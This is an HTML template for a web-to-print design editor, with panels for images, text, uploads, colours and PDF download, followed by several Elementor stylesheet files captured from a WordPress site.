	/* YOU CAN WRITE YOUR CUSTOM CSS HERE TO OVERRIDE THE DEFAULTS */ 
    #bcorr-done-btn {
    display: inline-block;
    width: 100px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
    #bcorr-approve-btn {
    display: inline-block;
    width: 190px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
  .img-thumb {
    background-size: 90%;
    background-color: #ddd;
  }    
    .context.stick button:hover {
        color: #ffffff;
    }
 /* #qr-button {
	display: none;
	}*/
	.container.layout-one>:nth-child(2) .input-group>:first-child>input {
	background-color: #ddd;
	}

	select {
	background-color: #ddd;
	}
    #pm-button-stack .bg-action button.bcorr-auto-width,
    .ul-buttonset .bg-action button.bcorr-auto-width {
        width: auto;
        text-transform: uppercase;
        padding: 5px 10px;
    }
</style>
<script src="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js"></script>
<div id="drag-block" class="drag-block"></div>
<section id="container" data-module="container" class="container layout-one trans-delay-03">
    <section>
        <div data-module="tabs" rv-on-click="model.button_clicked" >
            <button rv-each-item="model.panels" rv-hide="item.disabled" type="button" class="button is-large" rv-create_tab="item"></button>
        </div>
        <div data-module="zoom" rv-on-click="model.button_clicked" rv-unless="model.hide_buttons">
          	<button type="button" rv-class-is-pulsating-bg-action="model.panning" rv-if="model.panable" class="button is-zoom" data-cmd="pan"><i class="icon-move icon-x2"></i></button>
            <button type="button" class="button is-zoom" data-cmd="zoom+"><i class="icon-zoom-in2 icon-x2"></i></button>
            <span class="zoom-text is-zoom" rv-text="model.zoom"></span>
            <button type="button" class="button is-zoom" data-cmd="zoom-"><i class="icon-zoom-out2 icon-x2"></i></button>
        </div>
    </section>
    <section id="panels">
        <section data-module="backgrounds" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-control"><i class="icon-tune icon-x2"></i></button>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-color"><i class="icon-palette icon-x2"></i></button>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="texts" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
				<button type="button" class="button" data-cmd="add"><i class="icon-add_circle icon-x2"></i> <span>{model.add_text}</span></button>
              	<div class="select-group m-t-20" rv-unless="model.collection | negate_length">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
          	</div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
            <div class="select-group export-grp" id="export-input">
                <div class="select-div"><select id="export-select"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat" rv-value="cat.id">{cat.title}</option></select></div>
                <button data-balloon="Create a new category" data-balloon-pos="left" id="export-add" data-cmd="export-add" type="button" class="button"><i class="icon-add_circle icon-x2"></i></button>
            </div>
        </section>
        <section data-module="pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <div type="button" class="button"><input id="my-uploads1" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i></div>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="my-pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div><div type="button" class="button"><input id="my-uploads2" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i> <span>{model.upload_files}</span></div></div>
            <div class="is-scroll">
                <div class="cat"><div class="img-thumb" rv-each-img="model.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="search">
            <div class="pixabay"><a href="https://pixabay.com" target="_blank"><img src="rsc/images/pixabay.svg"></a></div>
            <div>
                <div rv-class-disabled="model.searching" class="select-group input-group">
                    <div><input rv-on-keyup="model.input_changed" rv-placeholder="model.inputPlaceholder" data-cmd="input_changed" id="px-search" ></div>
                    <button rv-class-disabled="model.searchStop" type="button" class="button" data-cmd="search" rv-on-click="model.button_clicked"><i  rv-class-icon-spinner9="model.searching" rv-class-icon-arrow-right3="model.searching | negate" class="icon-x2"></i></button>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-disabled="model.searching" class="cat" rv-on-click="model.button_clicked"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="facebook" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-facebook icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div rv-if="model.logged">
                <div class="select-group">
                    <div><select rv-on-change="model.select_cat" id="fb-category"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="instagram" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-instagram2 icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div class="is-hidden"></div>
            <div class="is-scroll margin-top-10">
                <div rv-disabled="model.searching" class="cat"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="help">
            <div rv-html="model.data"></div>
        </section>
    </section>
    <section>
        <div class="flex is-middled full-width" data-module="secondary-menus" rv-on-click="model.button_clicked" rv-class-not-visible="model.disabled">
            <button data-balloon="Toggle Grid lines" data-balloon-pos="down" type="button" class="button" data-cmd="toggle-grid">
              	<i rv-if="model.grid" class="icon-grid_off icon-x18"></i>
              	<i rv-unless="model.grid" class="icon-grid_on icon-x18"></i>
          	</button>
            <button rv-class-disabled="model.act.clipBoard | negate" rv-data-balloon="model.lang.paste_tip" data-balloon-pos="down" type="button" class="button" data-cmd="paste"><i class="icon-paste icon-x18"></i></button>
            <button rv-class-disabled="model.act.undo | negate_length" rv-data-balloon="model.lang.undo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="undo"><i class="icon-undo icon-x18"></i></button>
            <button rv-class-disabled="model.act.redo | negate_length" rv-data-balloon="model.lang.redo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="redo"><i class="icon-redo icon-x18"></i></button>
            <button rv-show="model.showGroup" rv-data-balloon="model.lang.group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="group"><i class="icon-object-group icon-x18"></i></button>
            <button rv-show="model.showUngroup" rv-data-balloon="model.lang.ungroup_tip" data-balloon-pos="down" type="button" class="button" data-cmd="ungroup"><i class="icon-object-ungroup icon-x18"></i></button>
            <button rv-show="model.act.eGroups" rv-class-icon-pulsating="model.act.eGroups" rv-data-balloon="model.lang.exit_group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="exit-edit-group"><i class="icon-external-link icon-x2"></i></button>
            <button rv-show="model.showGroup | negate" rv-if="model.isAdmin" rv-class-disabled="model.item | negate" rv-data-balloon="model.lang.export" data-balloon-pos="down" type="button" class="button" data-cmd="export"><i class="icon-box-remove icon-x18"></i></button>
        </div>
        <ul id="pm-button-stack" class="ul-buttonset" data-module="primary-menus" rv-on-click="model.button_clicked">
            <li rv-data-balloon="model.lang.pdf_download" data-balloon-pos="down" rv-if="model.pdfDownload"> <button type="button" class="button is-large" data-cmd="download" data-anchor="b"><i class="icon-download4"></i></button> </li>
            <li rv-data-balloon="model.lang.save_later" data-balloon-pos="down" rv-if="model.saveLater"> <button type="button" class="button is-large" data-cmd="save"><i class="icon-clock"></i></button> </li>
            <li rv-data-balloon="model.lang.reload_tip" data-balloon-pos="down" rv-unless="model.hideReload"> <button type="button" class="button is-large" data-cmd="reload"><i class="icon-autorenew"></i></button> </li>
            <li rv-data-balloon="model.lang.close_tip" data-balloon-pos="down" rv-unless="model.miniMode"> <button type="button" class="button is-large" data-cmd="close"><i class="icon-close"></i></button> </li>
            <li rv-data-balloon="model.lang.submit_tip" data-balloon-pos="down" rv-class-disabled="model.pages | negate_length" class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="preview">Next <i class="icon-arrow-right"></i></button></li>
        </ul>
    </section>
    <section data-module="stage-parent" rv-on-click="model.clicked" rv-class-grab="model.panning" rv-class-grabbing="model.grabbing" rv-on-mousedown="model.mousedown" rv-on-mouseup="model.mouseup">
        <div rv-class-no-action="model.panning" rv-show="design.cPage" data-module="stage" id="stage" rv-class-mouse-disabled="design.previewMode" rv-create_background="design.cPage.pageData.templateSource" class="light-shadow"><div rv-show="design.stage.showUploads" class="stage-files-div" id="stage-files-div"></div></div>
    </section>
    <section data-module="navigator" rv-hide="model.pages | negate_length" rv-on-click="model.button_clicked">
        <div class="navigator-select" rv-unless="model.thumbMode">
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_prev" type="button" class="button" data-cmd="prev"><i class="icon-chevron-circle-left icon-nav"></i></button>
            <select rv-on-change="model.select_changed" class="select-nav" rv-value="model.selectedIndex"><option rv-each-page="model.pages" rv-value="page.pageData.index">{page.pageData.title}</option></select>
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_next" type="button" class="button" data-cmd="next"><i class="icon-chevron-circle-right icon-nav"></i></button>
        </div>
        <div class="navigator-thumb" rv-if="model.thumbMode" rv-on-click="model.thumb_clicked" rv-hide="model.hide_buttons">
            <div rv-each-page="model.pages" rv-page="page.id" rv-class-current-thumb="page.showing">
                <div rv-style="page.thumb | to_background"></div>
                <div>{page.pageData.title}</div>
            </div>
        </div>
    </section>
</section>

<modules id="all-modules">
    <!--FLOATS-->
    <section data-module="floats" id="floats" class="floats"></section>
    <!--INTRO FORM-->
    <section data-module="intro-form" class="intro-form" >
        <section rv-each-page="model.pages" >
            <div class="title"><i class="icon-file-text2"></i> <span>{page.title}</span></div>
            <div class="item" rv-each-item="page.items">
                <input rv-if="item | is_text" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" />
                <textarea rv-if="item | is_textarea" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" rows="3" ></textarea>
                <div rv-create_background="item" rv-if="item | is_image" class="item-inner upload" rv-data-if_reference_preview="item.reference" ><input type="file" name="file" rv-data-if_reference_upload="item.reference" rv-data-chain="item.chain" class="upload-input"><i rv-data-if_reference_icon="item.reference" class="icon-upload4"></i></div>
            </div>
        </section>
    </section>
    <!--PREVIEW-->
    <section data-module="preview" class="flex preview is-right" rv-hide="model.closeMode" rv-class-preview-on="model.previewMode" rv-on-click="model.button_clicked" >
        <div rv-html="model.message"></div>
        <ul class="ul-buttonset">
            <li> <button type="button" class="button is-large" data-cmd="cancel"><i class="icon-cancel"></i></button> </li>
            <li class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="ok">APPROVE <i class="icon-check_circle"></i></button></li>
        </ul>
    </section>

    <!--CONTEXT MENUS-->
    <section rv-toggle_context="model.show" rv-on-click="model.button_clicked" rv-position_popup="model.bounds" data-module="context" class="context w320" rv-class-float="model.float" rv-class-stick="model.float | negate" >
        <section rv-class-font_opened_margin="model.fontMode">
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.color" rv-class-is-current="model.btn_current.color" type="button" class="button" data-cmd="color"><i class="icon-palette icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.copy" type="button" class="button" data-cmd="copy"><i class="icon-content_copy icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.cut" type="button" class="button" data-cmd="cut"><i class="icon-content_cut icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.delete" type="button" class="button" data-cmd="delete"><i class="icon-trash-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.align" rv-class-is-current="model.btn_current.align" type="button" class="button" data-cmd="align"><i class="icon-bar-chart-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.depth" rv-class-is-current="model.btn_current.depth" type="button" class="button" data-cmd="depth"><i class="icon-layers icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.opacity" type="button" rv-class-is-current="model.btn_current.opacity" class="button" data-cmd="opacity" data-balloon="Change opacity" data-balloon-pos="down"><i class="icon-brightness_medium icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-in" data-cmd="event"><i class="icon-zoom-in2 icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-out" data-cmd="event" rv-class-disabled="model.zoomMax"><i class="icon-zoom-out2 icon-x2"></i></button>
            <button rv-if="model.showImageExpand" type="button" class="button" data-event="image-toggle-bleed" data-cmd="event"><i rv-class-icon-maximize="model.imageIgnoreBleed | negate" rv-class-icon-minimize="model.imageIgnoreBleed" class="icon-x2"></i></button>
            <button rv-hide="model.btn_hides.imageFilters" type="button" rv-class-is-current="model.btn_current.imageFilters" class="button" data-cmd="imageFilters"><i class="icon-tune icon-x2"></i></button>
          	<button rv-unless="model.miniMode" rv-hide="model.btn_hides.transform" rv-class-is-current="model.btn_current.transform" type="button" class="button" data-cmd="transform"><i class="icon-filter_center_focus icon-x2"></i></button>
        </section>
        <div rv-class-expand_max="model.expand_first" id="ctx_expand_first" class="expand"></div>
        <section rv-show="model.show_text">
            <button type="button" rv-show="model.fontMode" class="button is-current" data-cmd="close-font"><i class="icon-chevron-left2 icon-x2"></i></button>
            <button type="button" rv-hide="model.fontMode" rv-class-disabled="model.text.editMode" class="button" data-cmd="edit"><i class="icon-mode_edit icon-x2"></i></button>
          	<button type="button" rv-class-is-selected="model.text.isTextBox" class="button" data-cmd="toggle-textbox"><i class="icon-wrap_text icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isBold" rv-class-disabled="model.text.notBold" class="button" data-cmd="bold"><i class="icon-bold icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isItalic" rv-class-disabled="model.text.notItalic" class="button" data-cmd="italic"><i class="icon-italic icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isUnderlined" class="button" data-cmd="underline"><i class="icon-underline icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isLeftAligned" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isCenterAligned" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isRightAligned" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
          	<button type="button" rv-class-is-current="model.btn_current.textAlign" rv-unless="model.float" class="button" data-cmd="text-align">
              	<i rv-class-icon-align-right2="model.text.isRightAligned" rv-class-icon-align-center2="model.text.isCenterAligned" rv-class-icon-align-left2="model.text.isLeftAligned" class="icon-x2"></i>
          	</button>
        </section>
        <section rv-class-font_opened="model.fontMode" rv-if="model.float" rv-show="model.show_text">
            <div rv-class-contracted="model.moreText" id="font_div" class="font-div is-scroll"><div class="button button-font" rv-each-font="model.fonts" rv-set_font="font" >{font.fontFamily}</div></div>
            <button rv-class-is-current="model.moreText" type="button" class="button" data-cmd="more-text"><i rv-class-icon-more-horizontal="model.moreText | negate" rv-class-icon-chevron-left2="model.moreText" class="icon-x2"></i></button>
            <div rv-class-expanded="model.moreText" class="more-div" rv-on-input="model.oninput">
                <div>
                    <i class="icon-font-size"></i>
                    <input data-cmd="font-size" rv-value="model.text.fontSize" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-fs"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-fs"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-format_line_spacing"></i>
                    <input data-cmd="line-height" rv-value="model.text.lineHeight" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-lh"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-lh"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-border_color"></i>
                    <input data-cmd="stroke-width" rv-value="model.text.strokeWidth" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-sw"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-sw"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
            </div>
        </section>
      	<section rv-unless="model.float" rv-show="model.show_text">
			<button type="button" class="button"><i class="icon-font-size"></i><input rv-on-input="model.oninput" class="font-size-input fs-18" data-cmd="font-size" rv-value="model.text.fontSize" step="1" type="number" minimum="2" maximum="200" class="fs-18" /></button>
          	<button type="button" rv-class-is-current="model.btn_current.font" class="button font-btn" data-cmd="show-font"><span rv-text="model.text.fontFamily" class="fs-18"></span><i class="icon-keyboard_arrow_down fs-18"></i></button>
      	</section>
    </section>

    <!--COLOR PICKER-->
    <section rv-on-click="model.button_clicked" data-module="color-picker" rv-class-extend="model.multiShapeMode" class="color-picker w320">
            <div class="grey-box">
                <label class="flex-select-label"><select id="color-select" rv-on-change="model.changed" class="select"><option rv-each-color="model.colors">{color.title}</option></select></label>
                <button data-balloon="Custom color" data-balloon-pos="down" rv-class-disabled="model.palleteMode" rv-hide="model.hideCustomColor" type="button" class="button is-small" data-cmd="pallete"><i class="large-text icon-palette"></i></button>
                <button data-balloon="No Fill" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="clear"><i class="large-text icon-format_color_reset"></i></button>
                <button data-balloon="Mode" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="text-mode"><i rv-hide="model.textFillMode" class="large-text icon-circle-o"></i><i rv-show="model.textFillMode" class="large-text icon-circle"></i></button>
            </div>
            <div rv-show="model.multiShapeMode" class="anim-max-height grey-box no-border-top"><i rv-check_shape_index="model.currentShapeIndex" rv-each-item="model.shapeIndexes" rv-set_shape_index="item" class="small-margin large-text shape-col-item"></i></div>
            <div id="color_panel_parent" class="color-panel-parent">
                <div rv-each-cat="model.colors" class="flex color-panel"><a rv-each-item="cat.colors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                <div id="my_colors" class="flex">
                    <div id="farb"></div>
                    <div class="my-color-div">
                        <div class="flex grey-box">
                            <input rv-set_color_as_left_border="model.pickerValue" rv-on-input="model.oninput" type="text" placeholder="HEX" rv-value="model.pickerValue" class="color-input" />
                            <button type="button" class="button is-small" data-cmd="save-color"><i class="large-text icon-favorite"></i></button>
                        </div>
                        <div class="flex my-color-collection"><a rv-each-item="model.myColors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                    </div>
                </div>
            </div>
    </section>
    <!--ALIGNMENTS-->
    <section rv-on-click="model.button_clicked" data-module="alignments" class="alignments">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="alignments-left"><i class="icon-vertical_align_bottom rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-top"><i class="icon-vertical_align_top icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-center"><i class="icon-vertical_align_center rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-middle"><i class="icon-vertical_align_center icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-bottom"><i class="icon-vertical_align_bottom icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-right"><i class="icon-vertical_align_top rot-90 icon-x2"></i></button>
        </div>
    </section>
    <!--DEPTHS-->
    <section rv-on-click="model.button_clicked" data-module="depths" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="stack-bottom"><i class="icon-angle-double-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-down"><i class="icon-angle-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-up"><i class="icon-angle-up icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-top"><i class="icon-angle-double-up icon-x2"></i></button>
        </div>
    </section>
    <!--TEXT-ALIGN-->
    <section rv-on-click="model.button_clicked" data-module="text-align" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
        </div>
    </section>
  	<!--FONT-PICKER-->
    <section rv-on-click="model.button_clicked" data-module="fonts" class="fonts">
        <div class="flex is-centered medium-pad is-scroll">
            <div class="button button-font" rv-each-font="model.fonts" rv-set_font="font">{font.fontFamily}</div>
        </div>
    </section>
	<!--DOWLOAD-->
    <section rv-on-click="model.button_clicked" data-module="download" class="download">
        <div id="download_div" class="flex">
            <button type="button" class="button is-dark is-wide" data-cmd="download-pdf"><i class="icon-file-pdf icon-x2"></i> {model.lang.pdf_download}</button>
        </div>
    </section>
    <!--OPACITY-->
    <section data-module="opacity" class="opacity">
        <div id="opacity_div" class="flex is-centered"></div>
    </section>
    <!--TRANSFORM-->
    <section data-module="transform" class="transform">
        <div><i class="icon-rotate_left icon-x2"></i> <div id="t_rotate_div"></div></div>
      	<div><i class="icon-clear_all icon-x2"></i> <div id="t_skewx_div"></div></div>
      	<div><i class="icon-clear_all rot-90 icon-x2"></i> <div id="t_skewy_div"></div></div>
    </section>
    <!--QRCODE-->
    <section data-module="qrcode">
        <button data-balloon="" data-balloon-pos="down" type="button" class="button" id="qr-button"><i class="icon-qrcode icon-x18"></i></button>
        <div class="qrcode"><textarea id="qr-input" class="dialog-form-textarea" rows="5" ></textarea></div>
    </section>
    <!--DIALOG-->
    <section rv-show="model.show" data-module="dialog" class="dialog vlarge-pad" rv-on-click="model.button_clicked">
        <div rv-text="model.title"></div>
        <i id="dialog-icon" class="icon-info disabled"></i>
        <div rv-html="model.message" class="content is-scroll" id="dialog-content"></div>
        <div rv-hide="model.noButtons" class="dialog-buttons">
            <button type="button" data-cmd="cancel" class="button" ><i class="icon-cancel icon-x2"></i><span>Cancel</span></button>
            <button type="button" data-cmd="ok" class="button" ><i class="icon-check_circle icon-x2"></i><span>Ok</span></button>
        </div>
        <button type="button" data-cmd="close" class="button close-btn" ><i class="icon-cancel icon-x2"></i></button>
    </section>
    <!--FLASH-->
    <div rv-class-unblind="model.show" rv-center="model.message" class="flex flash" data-module="flash">
        <i id="flash-icon" class="icon-text_fields"></i>
        <span rv-show="model.message" rv-html="model.message"></span>
    </div>
    <!--NOTIFY-->
    <div rv-class-notify-show="model.show" class="flex notify" data-module="notify">
        <div rv-html="model.icon"></div>
        <span rv-text="model.message"></span>
    </div>
    <!--POP UP-->
    <div data-module="popup" class="popup"></div>
</modules>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527
body_size: -131
content:
.elementor-kit-220311{--e-global-color-primary:#0A0404;--e-global-color-secondary:#D21F44;--e-global-color-text:#0A0A0A;--e-global-color-accent:#D21F44;--e-global-color-5123ffe9:#6EC1E4;--e-global-color-45c60b26:#54595F;--e-global-color-df50848:#7A7A7A;--e-global-color-1cf05d2a:#61CE70;--e-global-color-9276465:#4054B2;--e-global-color-3f1c0bd9:#23A455;--e-global-color-6654c855:#000;--e-global-color-7a69a18b:#FFF;--e-global-color-b000fe6:#B22535;--e-global-color-0cc334d:#103966;--e-global-color-2516143:#FF557E;--e-global-color-b3411ca:#050E3D;--e-global-color-b4d6cdf:#1B489B;--e-global-color-c67a45f:#121275;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Source Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Source Sans Pro";--e-global-typography-accent-font-weight:500;}.elementor-kit-220311 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527
body_size: -320
content:
.elementor-391599 .elementor-element.elementor-element-5f8d1c1 > .elementor-container{max-width:700px;}.elementor-391599 .elementor-element.elementor-element-5f8d1c1{padding:40px 40px 40px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-391599 .elementor-element.elementor-element-8e14a38{text-align:center;}#elementor-popup-modal-391599{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-391599 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-391599 .dialog-close-button{display:flex;}#elementor-popup-modal-391599 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for shortcode, class: .elementor-element-d30fa72 */.elementor-391599 .elementor-element.elementor-element-d30fa72 {
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-256505.css?ver=1767910529
body_size: 895
content:
.elementor-256505 .elementor-element.elementor-element-89a0f79{padding:40px 0px 40px 0px;}.elementor-256505 .elementor-element.elementor-element-c5eebce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-256505 .elementor-element.elementor-element-af6638a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-256505 .elementor-element.elementor-element-f3e4f1e{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:120px;}.elementor-256505 .elementor-element.elementor-element-f3e4f1e .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-256505 .elementor-element.elementor-element-f3e4f1e .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-256505 .elementor-element.elementor-element-a02c179 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-256505 .elementor-element.elementor-element-c284d7a .elementor-heading-title{font-size:16px;font-weight:500;line-height:1.5em;}.elementor-256505 .elementor-element.elementor-element-719c526 .elementor-heading-title{font-size:16px;font-weight:500;line-height:1.5em;color:#969696;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list 